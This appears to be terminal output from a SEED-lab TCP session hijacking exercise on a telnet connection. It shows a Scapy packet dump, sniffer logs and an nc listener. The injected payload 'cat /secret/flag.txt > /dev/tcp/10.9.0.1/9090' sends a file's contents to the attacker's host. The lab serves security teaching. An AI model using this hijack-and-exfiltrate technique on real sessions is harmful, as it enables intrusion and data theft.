 seed...
seed...
seed...
seed...
seed...
seed...
len : ShortField = None ('None')
id : ShortField = 1 ('1')
flags : FlagsField = <Flag 0 ()> ('<Flag 0
()>')
frag : BitField (13 bits) = 0 ('0')
ttl : ByteField = 64 ('64')
proto : ByteEnumField = 6 ('0')
chksum : XShortField = None ('None')
src : SourceIPField = '10.9.0.5' ('None')
dst : DestIPField = '10.9.0.6' ('None')
options : PacketListField = [] ('[]')
--
sport : ShortEnumField = 36376 ('20')
dport : ShortEnumField = 23 ('80')
seq : IntField = 74893520 ('0')
ack : IntField = 28600718 ('0')
dataofs : BitField (4 bits) = None ('None')
reserved : BitField (3 bits) = 0 ('0')
flags : FlagsField = <Flag 16 (A)> ('<Flag 2
(S)>')
window : ShortField = 8192 ('8192')
chksum : XShortField = None ('None')
urgptr : ShortField = 0 ('0')
options : TCPOptionsField = [] ("b''")
--
load : StrField = b'\ncat /secret/flag.txt
> /dev/tcp/10.9.0.1/9090\n' ("b''")
[*] Packet sniffed. Seq: 74893520, Ack: 28600718, Port: 36376
[*] Packet sniffed. Seq: 28600718, Ack: 74893567, Port: 23
[*] Packet sniffed. Seq: 2671548343, Ack: 0, Port: 38690
[*] Packet sniffed. Seq: 583783791, Ack: 2671548344, Port: 9090
[*] Packet sniffed. Seq: 2671548344, Ack: 583783792, Port: 38690
[*] Packet sniffed. Seq: 2671548344, Ack: 583783792, Port: 38690
[*] Packet sniffed. Seq: 583783792, Ack: 2671548372, Port: 9090
[*] Packet sniffed. Seq: 2671548372, Ack: 583783792, Port: 38690
[*] Packet sniffed. Seq: 583783792, Ack: 2671548373, Port: 9090
[*] Packet sniffed. Seq: 2671548373, Ack: 583783793, Port: 38690
[+] Hijack packet sent. Exiting.
seed@s...
seed@s...
seed@s...
seed@s...
seed@s...
seed@seedvm2004:~/Documents/lab2$ nc -lnv 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.6 38690
HEY WHAT R U TRYNA DO HUH??
seed@seedvm2004:~/Documents/lab2$